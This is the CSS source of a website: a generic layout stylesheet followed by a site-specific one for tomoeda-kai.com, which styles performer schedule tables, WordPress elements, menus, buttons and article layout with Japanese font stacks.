/*-mb-*/html.mobile table.standard_row th,
/*-mb-*/html.mobile table.standard_row td { display: block; border-top-style: none; }
/*-mb-*/html.mobile table.standard_row tr:last-child * { border-bottom-style: none; }


/*------------------------------ List style ------------------------------*/
ol.style_none,
ul.style_none { list-style: none; }
ol.disc,
ul.disc { list-style-type: disc; }
ol.circle,
ul.circle { list-style-type: circle; }
ol.square,
ul.square { list-style-type: square; }
ol.lower_roman,
ul.lower_roman { list-style-type: lower-roman; }
ol.upper_roman,
ul.upper_roman { list-style-type: upper-roman; }
ol.lower_greek,
ul.lower_greek { list-style-type: lower-greek; }
ol.upper_greek,
ul.upper_greek { list-style-type: upper-greek; }
ol.lower_alpha,
ul.lower_alpha { list-style-type: lower-alpha; }
ol.upper_alpha,
ul.upper_alpha { list-style-type: upper-alpha; }
ol.decimal,
ul.decimal { list-style-type: decimal; }
ol.decimal_leading_zero,
ul.decimal_leading_zero { list-style-type: decimal-leading-zero; }


/*------------------------------ List with label ------------------------------*/
.desktop_tablet dl.list_with_label { position: relative; }
.desktop_tablet dl.list_with_label>dt { position: absolute; top: 0; left: 0; width: 9em; white-space: nowrap; }
.desktop_tablet dl.list_with_label>dd { clear: both; margin: 0px; padding-left: 10em; border-bottom: solid 1px #e5e5e5; }


/*------------------------------ Grid ------------------------------*/

.desktop_tablet .colgrid_12,
html.mobile .desktop_tablet .colgrid_12 { margin-left: -2.1em; }
*:first-child+html .desktop_tablet .colgrid_12,
*:first-child+html.mobile .desktop_tablet .colgrid_12 { zoom: 1; }

.desktop_tablet .colgrid_12 .col_gutter,
html.mobile .desktop_tablet .colgrid_12 .col_gutter { margin-left: 2.1em; }
.desktop_tablet .colgrid_12 .colspan_1,
html.mobile .desktop_tablet .colgrid_12 .colspan_1 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 8.33%; }
.desktop_tablet .colgrid_12 .colspan_2,
html.mobile .desktop_tablet .colgrid_12 .colspan_2 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 16.66%; }
.desktop_tablet .colgrid_12 .colspan_3,
html.mobile .desktop_tablet .colgrid_12 .colspan_3 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 25%; }
.desktop_tablet .colgrid_12 .colspan_4,
html.mobile .desktop_tablet .colgrid_12 .colspan_4 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 33.33%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_4,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_4 { width: 33.29%; }
.desktop_tablet .colgrid_12 .colspan_5,
html.mobile .desktop_tablet .colgrid_12 .colspan_5 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 41.66%; }
.desktop_tablet .colgrid_12 .colspan_6,
html.mobile .desktop_tablet .colgrid_12 .colspan_6 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 50%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_6,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_6 { width: 49.9%; }
.desktop_tablet .colgrid_12 .colspan_7,
html.mobile .desktop_tablet .colgrid_12 .colspan_7 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 58.33%; }
.desktop_tablet .colgrid_12 .colspan_8,
html.mobile .desktop_tablet .colgrid_12 .colspan_8 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 66.66%; }
.desktop_tablet .colgrid_12 .colspan_9,
html.mobile .desktop_tablet .colgrid_12 .colspan_9 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 75%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_9,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_9 { width: 74.9%; }
.desktop_tablet .colgrid_12 .colspan_10,
html.mobile .desktop_tablet .colgrid_12 .colspan_10 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 83.33%; }
.desktop_tablet .colgrid_12 .colspan_11,
html.mobile .desktop_tablet .colgrid_12 .colspan_11 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 91.66%; }


.mobile .colgrid_12 { margin-left: 0; }
.mobile .colgrid_12 .col_gutter { margin-left: 0; padding: 0; }
.mobile .colgrid_12 .colspan_1 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_2 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_3 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_4 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_4 { width: auto; }
.mobile .colgrid_12 .colspan_5 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_6 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_6 { width: auto; }
.mobile .colgrid_12 .colspan_7 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_8 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_9 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_9 { width: auto; }
.mobile .colgrid_12 .colspan_10 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_11 { float: none; width: auto; }


/*------------------------------ Box or Opening Closing Box ------------------------------*/

.box { padding: 12px; background: #ffffff; border: 1px solid #c0c0c0; margin: 20px 0; }
.box_rounded {
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
.box_info { border-color: #5090f0; }
.box_notice { border-color: #ff6060; }

.box > .box_heading { margin: -12px -12px 12px -12px; padding: 12px; background: #f7f7f7; color: #6a6b75; }
.box_rounded > .box_heading { padding: 6px 13px;
    -webkit-border-top-left-radius: 9px;
    -webkit-border-top-right-radius: 9px;
    -moz-border-radius-topleft: 9px;
    -moz-border-radius-topright: 9px;
    border-radius: 9px 9px 0px 0px;
}
.box_info > .box_heading { background: #e5f0ff; color: #5090f0 }
.box_notice > .box_heading { background: #ffe5e5; color: #ff6060 }

.box > .box_heading > *,
.box_rounded > .box_heading > * { margin: 0; }

.box .box_body,
.box_rounded .box_body { margin-top: 12px; }


/*------------------------------ Form ------------------------------*/

form.format_1 { padding: 15px; border: solid 1px #d5d5d5; }
form.format_1 section:first-child h1 { margin-top: 0; }
form.format_1 .unit { border-bottom: solid 1px #d5d5d5; padding-bottom: 15px; }
form.format_1 h1 + .unit:last-child { border-bottom-style: none; }
form.format_1 dt { font-weight: bold; }
form.format_1 section.submit { padding: 15px; background: #f0f0f0; text-align: center; }
form.format_1 label + p.note { margin: 0; }
form.format_1 dl.unit > dt:before { content: "■ "; color: #b5b5b5; }
form.format_1 section.submit input { -webkit-appearance: button; font-size: 16px; font-size: 1.6rem; }

/*-mb-*/html.mobile form.format_1 dd { margin-left: 0; }
/*-mb-*/html.mobile form.format_1 ol,
/*-mb-*/html.mobile form.format_1 ul { padding-left: 1.4em; }
/*-mb-*/html.mobile form.format_1 li { margin-left: 0; }
/*-mb-*/html.mobile form.format_1 input[type='file'] { word-breaking: break-all; }


form.format_old { border: 1px solid #e5e5e5; padding: 15px; margin-bottom: 24.5px; background: #f7f7f7;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
/*-mb-*/html.mobile form.format_old { padding: 3px; }
form.format_old > section { margin-bottom: 15px; border: 1px solid #c0c0c0; padding: 24px;  background: #ffffff;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
/*-mb-*/html.mobile form.format_old > section { margin-bottom: 3px; }
form.format_old > section header > *:first-child { margin-top: 0; color: #50b329; }

form.format_old dl.unit { padding: 0; border-top: solid 1px #e5e5e5; padding-top: 15px; }
html.desktop_tablet form.format_old dl.unit { position: relative; overflow: hidden; }
form.format_old dl.unit > dt { font-weight: bold; }
html.desktop_tablet form.format_old dl.unit > dt { width: 24%; float: left; }
form.format_old dl.unit > dt:before { content: "■"; color: #50b329; }
form.format_old dl.unit > dd { margin-left: 0; }
html.desktop_tablet form.format_old dl.unit > dd { margin-left: 25%; width: 75%; }
form.format_old dl.unit .with_label > label,
form.format_old dl.unit .with_label > .label { display: block; white-space: nowrap; font-size: 12px; 1.2rem; }

form.format_old ol { padding: 0; }
form.format_old li { margin: 0 0 0.875em 1.4em; }
form.format_old li:last-child { margin-bottom: 0; }

form.format_old table.standard_row th { color: #50b329; }
form.format_old table.standard_row .note { color: #333333; }
form.format_old table.standard_row label.nowrap { margin-right: 12px; }
form.format_old label { white-space: nowrap; }

form.format_old dd > *:first-child { margin-top: 0; }

form.format_old #zip_code { width: 8em; }

html.desktop_tablet form.format_old input.long,
html.desktop_tablet form.format_old textarea.long { width: 20em; }
/*-mb-*/html.mobile form.format_old input.long { width: 100%; }
html.desktop_tablet form.format_old input.longer,
html.desktop_tablet form.format_old textarea.longer { width: 30em; }
/*-mb-*/html.mobile form.format_old input.longer { width: 100%; }

form.format_old section.submit { border-style: none; background: none; padding: 0 15px; text-align: center; }


/*------------------------------ Code ------------------------------*/

pre code { display: block; overflow: auto; margin: 1.75em 0; padding: .5em 1em; white-space: pre; line-height: 1.2; font-family: "Courier New",monospace; background: #e5e5e5;
    border: 1px solid #ffffff;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

--- FILE ---
content_type: text/css
request_url: https://tomoeda-kai.com/css/dedicated_tomoeda-kai.css?20260120
body_size: 64125
content:
/*----- each images sizing -----*/


/*----- plug-in setting ------*/

div.wpcf7-validation-errors { background: #ffef99; }
div.wpcf7-mail-sent-ok { background: #64af54; }


.schedule_table {
	table-layout: fixed;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
.schedule-table-akiyo-en .schedule_table,
.schedule-table-akiyo-en-test .schedule_table,
.schedule-table-takehito-en .schedule_table,
.schedule-table-takehito-en-test .schedule_table,
.schedule-table-shinya-en .schedule_table,
.schedule-table-shinya-en-test .schedule_table {
	font-family: Helvetica, Verdana, Tahoma, sans-serif;
}
.schedule_table td,
.schedule_table th {
	line-height: 1.5;
}
.schedule_table a { word-break: break-all; }

.schedule_table .column-1 {
    width: 20%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}
.schedule_table .column-2 {
    width: 30%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}
.schedule_table .column-3 {
    width: 20%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}
.schedule_table .column-4 {
    width: 30%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}

.schedule_table td.column-2 {
	font-size: 21px; font-size: 2.1rem; 
	font-weight: bold;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif;
	letter-spacing: 2px;
}

.schedule_table .column-2:first-child {
	font-weight: 500;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	letter-spacing: 0;
}

.schedule_table_en th {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.schedule_table_en td.column-2 {
	font-size: 19px; font-size: 1.9rem; 
	font-weight: bold;
	font-family: 'Palatino Linotype', 'Times', 'Times New Roman', serif;
	letter-spacing: .05em;
}

.schedule_table_en td.column-2 small {
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	letter-spacing: 0;
}

.schedule_table td.column-2:last-child { font-size: 14px; font-size: 1.4rem; }
.schedule_table td.column-4:last-child { font-size: 12px; font-size: 1.2rem; }

.schedule_table tbody tr:nth-child(4n+3) td,
.schedule_table tbody tr:nth-child(4n+4) td {
    background: #f7f7f7;
}

.schedule_table small {
    font-size: 12px;
    font-size: 1.2rem;
    letter-spacing: 1px;
    display: inline-block;
    line-height: 1.4;
}
.schedule_table span.release {
	display: inline-block;
	margin: 0 2px 0.25em 0;
	padding: 1px 3px;
	font-size: 11px; font-size: 1.1rem;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	background: #9a667b;
	color: #ffffff;
    font-feature-settings: "palt";
}

.schedule_table span.tag {
    display: inline-block;
	margin: 0 2px 0.25em 0;
	font-size: 1.2rem;
    letter-spacing: .2em;
	padding: 1px .2em 1px .4em;
    border: solid 1px #9a667b;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	background: #ffffff;
	color: #9a667b;
    
}

.schedule_table .notice_underline {
	color: #934966;
	border-bottom: dotted 1px #934966;
}

.schedule-table-akiyo #page_body > h2,
.schedule-table-akiyo-test #page_body > h2,
.schedule-table-takehito #page_body > h2,
.schedule-table-takehito-test #page_body > h2,
.schedule-table-shinya #page_body > h2,
.schedule-table-shinya-test #page_body > h2,
.schedule-table-yutaro #page_body > h2,
.schedule-table-yutaro-test #page_body > h2,
.schedule-table-akiyo-en #page_body > h2,
.schedule-table-akiyo-en-test #page_body > h2,
.schedule-table-takehito-en #page_body > h2,
.schedule-table-takehito-en-test #page_body > h2,
.schedule-table-shinya-en #page_body > h2,
.schedule-table-shinya-en-test #page_body > h2,
.schedule-table-yutaro-en #page_body > h2,
.schedule-table-yutaro-en-test #page_body > h2 { font-size: 20px; font-size: 2.0rem; letter-spacing: 2px; margin-bottom: 0; color: #934966; }

#page_body > h2 + table.tablepress { margin-top: 0; }


/*----- WP setting ------*/

.wp-embedded-content { max-width: 100%; }

.aligncenter { display: block; margin: 30px auto; }
.alignleft { float: left; margin: 8px 20px 8px 0; }
.alignright { float: right; margin: 8px 0 8px 20px; }
.wp-caption-text {
	text-align: center;
	margin-top: 3px;
	font-size: 12px; font-size: 1.2rem;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
article img,
.wp-caption { max-width: 100%; height: auto; }

article figure iframe {
	width: 100%;
}


/*----- parts setting ------*/

hr { border-width: 1px 0 0 0; border-style: solid; border-color: #c0bcba; background-color: transparent }

.letter_tight { letter-spacing: -1px !important; }

html.desktop_tablet span.update {
	white-space: nowrap;
}

html.desktop_tablet .flip_page {
	position: relative;
	list-style: none;
	margin: 40px 0;
	padding: 0;
	overflow: hidden;
	text-align: center;
}

html.desktop_tablet #page_body > footer h1 + .flip_page {
	margin-top: 20px;
}

html.desktop_tablet .flip_page .center {
	display: inline-block;
}

html.desktop_tablet .flip_page .previous {
	position: absolute;
	z-index: 2;
	top: 0px;
	left: 0px;
	text-align: left;
}

html.desktop_tablet .flip_page .next {
	position: absolute;
	z-index: 2;
	top: 0px;
	right: 0px;
	text-align: right;
}

html.desktop_tablet .flip_page > li > a,
html.desktop_tablet .button_m > a {
	display: inline-block;
	line-height: 2;
	padding: 0 16px;
	border: solid 1px #d8d5d4;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	letter-spacing: 2px;
	font-size: 12px; font-size: 1.2rem;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	text-decoration: none;
    transition: background-color .4s;
}

html.desktop_tablet .flip_page > li > a:hover,
html.desktop_tablet .button_m > a:hover {
	background-color: #ffffff;
}


html.desktop_tablet .pagenation {
	text-align: center;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet .pagenation .page-numbers {
	display: inline-block;
	padding: 0 .25em;
}


.button_container {
	clear: both;
}

.button_container .button {
	display: inline-block;
	line-height: 1.25;
	margin-top: .75em;
	border-radius: 4px;
}

.button_container .button a {
	display: block;
	line-height: 1.25;
	padding: 10px 20px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	white-space: nowrap;
    transition: background-color 1s;
}

html.desktop_tablet .button_container .text_long { font-size: 12px !important; font-size: 1.2rem !important; }
html.desktop_tablet .button_container .text_long a { padding: 10px; }

.button {
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
body.actor .to_purchase .button a {
	border-style: none;
	background-color: #d36b65;
	color: #ffffff;
	text-decoration: none;
    transition: background-color .4s;
}
body.actor .to_purchase .button a:focus,
body.actor .to_purchase .button a:hover {
	background-color: #eb8984;
}
body.family .button a {
	border: solid 1px #d36b65;
	background-color: #fff;
	color: #d36b65;
	text-decoration: none;
}
body.family .button a:focus,
body.family .button a:hover {
	background-color: #d36b65;
	color: #fff;
}
body.actor .button a {
	border: solid 1px #a7b28a;
	background-color: #fff;
	color: #61752d;
	text-decoration: none;
}
body.actor .button a:focus,
body.actor .button a:hover {
	border-style: #61752d;
	background-color: #61752d;
	color: #fff;
}

.tumb_with_caption {
    font-size: 12px; font-size: 1.2rem;
    line-height: 1.25;
}
.tumb_with_caption img {
    vertical-align: bottom;
}


html.desktop_tablet .pad_primary { margin-left: -2em; }
html.desktop_tablet .pad_primary .col_gutter { margin-left: 2em; }

html.desktop_tablet .pad_secondary { margin-left: -5px; }
html.desktop_tablet .pad_secondary .col_gutter { margin-left: 5px; }

html.desktop_tablet .pad_thirdly { margin-left: -16px; }
html.desktop_tablet .pad_thirdly .col_gutter { margin-left: 16px; }

.link_fb {
	list-style: none;
	margin-left: 0;
}

.link_fb > a {
	display: block;
	padding-left: 24px;
	background: url('/css/images/FB-f-Logo__blue_50.png') left center no-repeat;
	background-size: 16px 16px;	
}

#page_body .link_fb_wrapper {
	padding: 0;
}



/*----- by area setting ------*/

html.desktop_tablet { height: 100%; }

html.desktop_tablet body {
	height: 100%;
	margin: 0;
	padding: 0;
    background: url(/css/images/bg_washi.png);
	color: #362821;
}

html.desktop_tablet body .page_frame {
	background: url(/css/images/bg_washi.png) 164px 0px / 100% auto repeat-y;
	position: relative;
	width: 836px;
    min-height: 100%;
	padding-left: 164px;
	margin: 0 auto;
}

html.desktop_tablet #page_header_wrapper {
	height: 60px; height: 6.0rem;
}

html.desktop_tablet #page_header {
	padding: 20px 40px 0px 32px;
}

html.desktop_tablet #page_header h1 {
	position: absolute;
	z-index: 2;
	left: 0px;
	top: 0px;
	margin: 0;
}
html.desktop_tablet #page_header h1 img {
	width: 85px;
	height: 390px;
}
html.desktop_tablet #page_header h1+h2 {
	position: absolute;
	z-index: 2;
	left: 85px;
	top: 35px;
	margin: 0;
}
html.desktop_tablet #page_header h1+h2 img {
	width: 50px;
	height: 600px;
}

html.desktop_tablet #global_menu ul {
	list-style: none;
	display: block;
	margin: 0;
	padding: 0 0 0 12px;
}
html.desktop_tablet #global_menu li {
	font-size: 13px; font-size: 1.3rem;
	line-height: 1.25;
	letter-spacing: 0;
	display: inline-block;
	margin: 0 0 0 -0.35em;
	padding: 0;
}
html.desktop_tablet #global_menu li.long_term {
	letter-spacing: 0;
}
html.desktop_tablet #global_menu li:first-child {
	margin-left: 0;
}
html.desktop_tablet #global_menu a {
	display: block;
	padding: 10px 12px;
	padding-bottom: 5px\0;
	padding-bottom: 5px\9;
	text-decoration: none;
    transition: background-color .4s;
}

html.desktop_tablet #global_menu ul:first-child {
	border: solid 1px #ffffff;
	background-color: #f8f6ec;
}
html.desktop_tablet #global_menu ul:first-child a:link,
html.desktop_tablet #global_menu ul:first-child a:active,
html.desktop_tablet #global_menu ul:first-child a:visited {
	color: #362821;
}
html.desktop_tablet #global_menu ul:first-child a:focus,
html.desktop_tablet #global_menu ul:first-child a:hover {
	background-color: #fff;
	color: #534741;
}
html.desktop_tablet #global_menu ul:last-child a:link,
html.desktop_tablet #global_menu ul:last-child a:active,
html.desktop_tablet #global_menu ul:last-child a:visited {
	color: #c0bcba;
}
html.desktop_tablet #global_menu ul:last-child a:focus,
html.desktop_tablet #global_menu ul:last-child a:hover {
	background-color: #534741;
	color: #ffffff;
}
html.desktop_tablet #global_menu ul:first-child li.selected a,
html.desktop_tablet #global_menu ul:last-child li.selected a {
	color: #d36b65;
}
html.desktop_tablet #global_menu ul:last-child {
	background-color: #362821;
}


html.desktop_tablet body { font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif; }
/*-mb-*/html.mobile body { background: #f7f7f7; }


html.desktop_tablet #page_body {
	padding: 40px 72px 60px 64px;
}

html.desktop_tablet .with_sidebar {
	overflow: hidden;
	padding: 40px 40px 60px 64px;
}

html.desktop_tablet .with_sidebar #page_body {
	width: 500px;
	float: left;
	padding: 0;
}

html.desktop_tablet .with_sidebar #page_body header + article {
	margin-top: 16px;
}

html.desktop_tablet #sidebar {
	width: 190px;
	float: right;
}

html.desktop_tablet #sidebar * {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	font-feature-settings: "pwid";
    -webkit-font-feature-settings: "pwid";
	letter-spacing: 0.05em;
}

html.desktop_tablet #sidebar a {
	color: #5b7150;
}

html.desktop_tablet #sidebar a:focus,
html.desktop_tablet #sidebar a:hover {
	color: #6e925a;
}

html.desktop_tablet #sidebar > *:first-child > *:first-child {
	margin-top: 0;
}

html.desktop_tablet #sidebar .date {
	white-space: nowrap;
}

html.desktop_tablet #sidebar .thumb_container {
	margin-bottom: 0;
	overflow: hidden;
}

html.desktop_tablet #sidebar .thumb_container img {
	float: left;
	margin-bottom: 5px;
	width: 50%;
	height: auto;
}

html.desktop_tablet #sidebar .thumb_container + p {
	margin-top: 0;
	margin-bottom: 1.25em;
	line-height: 1.25;
}

html.desktop_tablet #sidebar p {
	font-size: 11px; font-size: 1.1rem;
}

html.desktop_tablet #sidebar h2 {
	line-height: 1.25em;
	font-size: 13px; font-size: 1.3rem;
	margin: 2em 0 1em 0;
}

html.desktop_tablet #sidebar h2 + ul {
	margin-top: 0;
}

html.desktop_tablet #sidebar ul {
	font-size: 12px; font-size: 1.2rem;
	list-style: none;
	padding: 0;
}

html.desktop_tablet #sidebar li {
	line-height: 1.25;
	margin-bottom: .875em;
	margin-left: 0;
}

html.desktop_tablet #page_body > article .container .secondary h1,
html.desktop_tablet #page_body > article .container .secondary h2,
html.desktop_tablet #page_body > article .container .secondary p {
	letter-spacing: 0;
	font-size: 12px; font-size: 1.2rem;
	line-height: 1.25;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet #page_body .flip_page:first-child {
	margin-top: 0;
}

html.desktop_tablet #page_body .flip_page:last-child {
	margin-bottom: 0;
	min-height: 2.5em;
}

html.desktop_tablet #page_body > h1,
html.desktop_tablet #page_body > header > h1,
html.desktop_tablet #page_body > footer > h1 {
	margin: 0;
	padding: 8px;
	letter-spacing: 0.05em;
	font-size: 20px; font-size: 2.0rem;
	line-height: 1.2;
	border-bottom: solid 2px #c0bcba;
}

html.desktop_tablet #page_body > h1 + div.description {
	padding-left: 8px;
}

html.desktop_tablet #page_body article {
	margin-top: 30px;
}

html.desktop_tablet #page_body article + footer {
	margin-top: 30px;
}

html.desktop_tablet #page_body .tile_wrapper {
	overflow: hidden;
	margin: 0 0 0 -20px;
}

html.desktop_tablet #page_body .tile_wrapper article {
	clear: none;
	background-color: transparent !important;
	margin: 20px 0 0 0 !important;
	padding: 0 !important;
	float: left;
	width: 50%;
}

html.desktop_tablet #page_body .tile_wrapper h2 + p.thumb {
	margin-top: .25em;
}

html.desktop_tablet #page_body .tile_wrapper article .uri {
	 font-family: Helvetica, Verdana, Tahoma, sans-serif;
	 font-size: 13px; font-size: 1.3rem;
}

html.desktop_tablet #page_body .tile_wrapper article > .container {
	margin-left: 20px;
}

html.desktop_tablet header .tag {
	display: inline-block;
	line-height: 1.25;
	padding: 3px 5px;
	font-size: 11px; font-size: 1.1rem;
	text-indent: 1px;
	letter-spacing: 1px;
	background: #534741;
	color: #ffffff;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
html.desktop_tablet #page_body article header h1 {
	font-size: 20px; font-size: 2.0rem;
	margin: 0
}

html.desktop_tablet #page_body article header {
	font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
	letter-spacing: 0.05em;
}

html.desktop_tablet #page_body article header h1.shrink_long {
	letter-spacing: 0;
}
html.desktop_tablet #page_body article header .new {
	background: #934966;
}
html.desktop_tablet #page_body article header .forthcoming {
	background: #61752d;
}
html.desktop_tablet #page_body article header .video {
	background: #ea3131;
}

html.desktop_tablet #page_body article header .date {
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif;
	margin-left: 5px;
	color: #934966;
}
html.desktop_tablet #page_body article header .date strong {
	font-size: 20px; font-size: 2.0rem;
}
html.desktop_tablet #page_body article header .where:before {
	content: '於 ';
}

html.desktop_tablet #page_body article > header p {
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	font-size: 12px; font-size: 1.2rem;
	margin-bottom: 5px;
}

html.desktop_tablet #page_body article > .container {
	padding: 30px;
	background: #ffffff;
	color: #534741;
}

html.desktop_tablet #page_body article > .container h1 {
	line-height: 1.25;
	letter-spacing: 3px;
	font-size: 24px; font-size: 2.4rem;
	margin-top: 0;
	line-height: 1.5;
}

html.desktop_tablet body.page #page_body article { /* for WP */
	margin-top: 30px;
	padding: 30px;
	background: #ffffff;
	color: #534741;
}

html.desktop_tablet body.page #page_body article.greeting { /* for WP */
	padding: 80px 70px;
}

html.desktop_tablet body.page #page_body article > h1,
html.desktop_tablet body.page #page_body article > .main > h1 { /* for WP */
	margin-top: 0;
	font-size: 24px; font-size: 2.4rem;
	line-height: 1.5;
	letter-spacing: 3px;
}

html.desktop_tablet body.page #page_body article > h2 { /* for WP */
	margin-top: 1.75em;
	font-size: 18px; font-size: 1.8rem;
	line-height: 1.5;
	letter-spacing: 0.05em;
}

html.desktop_tablet body.page #page_body article > h1 + h2 { /* for WP */
	margin-top: 0;
}

html.desktop_tablet #page_body article > .container h2 + h1 {
	margin-top: .5em;
}
html.desktop_tablet #page_body article > .container h2 {
	font-size: 13px; font-size: 1.3rem;
	margin-top: 0;
	margin-bottom: 0;
	line-height: 1.5;
}

html.desktop_tablet #page_body article > .container footer h1 {
	font-size: 11px; font-size: 1.1rem;
}

html.desktop_tablet #page_body article > .container > *:last-child,
html.desktop_tablet #page_body article footer > *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet #page_body article footer + .button_container {
	clear: left;
}

html.desktop_tablet #page_body article .description {
	font-size: 12px; font-size: 1.2rem;
